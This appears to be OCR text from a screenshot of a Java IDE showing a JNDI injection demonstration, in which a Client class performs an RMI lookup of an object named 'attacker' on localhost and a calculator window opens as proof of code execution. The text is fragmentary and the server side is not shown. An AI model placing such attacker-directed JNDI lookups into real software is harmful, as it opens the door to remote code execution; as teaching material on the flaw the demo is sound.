 Server.java
Client.java
12 * @author baB_hyf
13 * @date 2021/03/29
14 */
15 public class Client {
16
17 public static void main(String[] args) throws NamingException {
18 Context context = new InitialContext();
19 context.lookup("rmi://localhost:1099/attacker");
20 }
21 }
22
1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Server Client